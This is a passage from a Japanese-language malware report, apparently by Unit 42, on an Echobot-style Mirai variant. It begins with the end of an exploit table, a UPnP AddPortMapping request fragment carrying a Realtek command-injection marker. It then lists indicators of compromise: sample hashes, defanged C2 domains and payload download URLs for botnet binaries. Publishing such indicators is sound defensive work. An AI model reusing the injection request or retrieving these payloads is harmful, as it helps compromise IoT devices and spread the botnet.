realtek\x60</NewInternalClient><NewEnabled>1</NewEnabled><NewPortMappingDescription>syncthing</NewPortMappingDescription><NewLeaseDuration>0</NewLeaseDuration></u:AddPortMapping></s:Body></s:Envelope> |

表3 Mirai亜種が使用しているこれまで確認されていなかったデフォルト認証情報過去にも利用されたことがあり、本Mirai亜種でも使用されていたエクスプロイト

IOC

26-May-2019 10:05 のサンプル

- 13d3b4545b18f41cf89ad9d278434b3fb60a702edebdde605ced745db47ce58d

- 22e33a16b03c2ca6b1e98b9c6fe1f1cc18d84eef4bb79247642ccf37960aaad8

- 25e959a071e631088816ed87991482b8776a81377f0fa7a8f53eca9a7af3afe1

- 2ad284d6297420e9cdb3a2bd9f0824c3122c861f37b58ea17675e0f5799f029e

- 36b1391b84f48a0f3b20b3831250b681dfa4a5aeb7a26816da723a06991d5029

- 73fe0ed1e85d547d19acd720b1d67fb94059a007a35f685b3bd16627879d4c47

- 7d9af41abec8cc93a9185dfdb256b864fa5c9e67e16192f718d7faa0e18177e8

- 95c7516abf8c738423cd18f0c905baa65d38ba5259b6853777550505019ba8cd

- b73add38713b70ca529c8387275fca0bbf5f5488f2be5ebc17c4f1f34b06bd26

- ed4d920cd54b87167d0ad2256bf996c8fdac3ac3bd5dd5ccb0b6c2d551226184

- f02e2443c250e78877f9b184ab94693f4e8dba8c2191c9d03857664e71987976

- f9ee7e0a4deac908e6fbacf7baa4f1d3bb138ebe2a3f9236a61f5d764181df0a

21-May-2019 16:34 のサンプル

- 228ca519054dd62aadfa360fcf8f74e3072a4f6ffde521e47db233a604320a16

- 2f21e8ed1dce77c2cd0080c529043cff1c1ff5f22ba39dcd1a2220e17f273ba5

- 3c26c9db539b3c1b556b86dff3c5b0e819dbdce52234dda7025979d05ff9d188

- 65b03b40eafc60d0fa3b13c51dc1cfbc720e76d2a3b1f5f3c78de57856b8e60f

- 68e62724530401400724a75dd2fe07dc0db6a8373be7861d65896b33039c632f

- 81d63319951334eb8fb748d897a77f610d3250d795e0a134252e689f8db672c4

- 8f6f3834d292ef84eada500832efea3c45a0fc0261bc4be8888414bfe31803c3

- 9eebd384fa6d4d45648a74dfe0aad8fe2b9bc9b907e6f3b474ca77e83bbf63bb

- c282ad7bb6558cbdcb4e7c07db4a7f201792dd250a31718d811b78e34fd6a283

- d5ea253efcc042ee0a85ffdd4673738b5859ddacabca06dc2ff11f81b7d0983f

- dbf70f849e09441af668245f3ba7491be227447c36e7244bbbf2787e503599a7

21-May-2019 08:38 のサンプル

- 2dd89d8214c76b3ce7b6a301ad8256fba5ac9f3e4c0b3e10e14c6075764f0e4d

- 5091da1a1fa51f77ac64f75ab9c23da88469160f040a189ec1e6a0e952a26720

- 563afb05bb5a68c8b235143dde081c44e06ed2674681629c60116ce1b92a7cee

- 61d18166f39ccdc85e51e9a6cd1a8ec7f8c1c1d227d84b9ca94ef847d0b1a79c

- 6cdce7758468685f8c125bff2c3c1f196fe43f30e10c7fb643a67b7d5e2ae2f2

- 83841e5f965cb7e03bf5f0c5da217a22b307ddd138a3b8b8ec5dc8f111f26165

- 8ba26e98710f3e55677a7eaea19a656e3ef7136e94f81ecb5b05cfdc96586d65

- 9476bfe1eb99b00c02a3a6c539d1a060b87e4c53617fa5b2949cdd44c1cbc92b

- b4443e1bbd27062c8eb2bfd791483a777ac003ce8d47a9ce43f2861f0ad70f94

- c2440a1e19ae8f527061a666fa59eb457f3c1c8f6d5b981f9c1f5bf8a4c62f61

- f64cad4ce4af8debf1951d4deca0dd86acd3a83409140cb0544ea27d155e04ab

19-May-2019 06:05 のサンプル

- 046a077bd3ded83b9066350862d204afb04dfe04b71827de8f60929e2f7d4e44

- 0639e8111253133a617cd0f119c1ef70560de0f044add084c0200a1a4fd6952e

- 098c7f9c8c8c63d8d79387274f0fe5416702abcb650b983426e116f193b82e61

- 121e6d208522e1abccacd51f82f03a9178680c222eff5336b84b6f86a770a453

- 5070aa62866652e533701ee327d6a77ec289cca0deae8fa953d69f9d12c89c55

- 7ffb658d09c5c55c04ac1cef4e1e3c428c0363130381e0aef8c769ea11c64370

- 87195d5262c205b3356cfe815d60d41a11a8f563b4cd4abd75da73128e02f86c

- 9dc3e2fc27e138a588e6a25dc5432d78f0930046286fc64b9c65246beda19a45

- b3e5726e56f604656a322fc6c62585e73f594d053d6891c3fa94c3fff41f30cb

- b44b658716cf1326ad27e58b1a45c96684f6182d2a5d8596fb8fd7e60656a241

- b4a370ff3d59d43924ace6c8ef34df55b6e45b4dcff2f0f2db36bbb40e6c203e

実際にインターネット上での利用が確認されている、これまで知られていなかったURLを含むこの他のサンプル

- 22ff3cc031c9ae43757030a1cb1a8fc09171f370469b79770faaca3eb5dbbfef

- 385d26249622f65692423312846feed6eba96cea5d6e0bfbfa755307985cb8cd

- 621e17811228b8ea559a2f6905235fcbcc59e7c06b9c380962aca3fcac15600c

- 729d3b3363bd69b2cc60b9600ea91223361021f75b6f7484a49ead95a325b60c

- 970783c2e358b1238f8e571989caf696f6af585dccad64dd21bf1703835b80d1

- be7f56a58a908125ce2066fb0691d9f9eef868509a5d53f08e8362f21542b76c

- cb8b4d3d24607731cdffa7015eb6299373870c53a854b4a23657f8ede53113c6

- e8df1d766fc3763ffa79663920f47f158ec55605fdbf8bf5a55fcdcfe61be78d

- e94482b0382aa7907c41c329772085c288e55dd4b8ffd28277131d9ca9b2e9d2

C2 サーバー

- akuma[.]pw

- akumaiotsolutions[.]pw

マルウェアが使用するURL/ペイロードソース

- 31.13.195[.]251/ECHOBOT.sh

- 31.13.195[.]251/ECHO/ECHOBOT.arm

- 31.13.195[.]251/ECHO/ECHOBOT.arm5

- 31.13.195[.]251/ECHO/ECHOBOT.arm6

- 31.13.195[.]251/ECHO/ECHOBOT.arm7

- 31.13.195[.]251/ECHO/ECHOBOT.m68k

- 31.13.195[.]251/ECHO/ECHOBOT.mips

- 31.13.195[.]251/ECHO/ECHOBOT.mpsl

- 31.13.195[.]251/ECHO/ECHOBOT.ppc

- 31.13.195[.]251/ECHO/ECHOBOT.sh4

- 31.13.195[.]251/ECHO/ECHOBOT.spc

- 31.13.195[.]251/ECHO/ECHOBOT.x86

Unit 42 からの最新情報を取得

Unit 42 からの最新情報を取得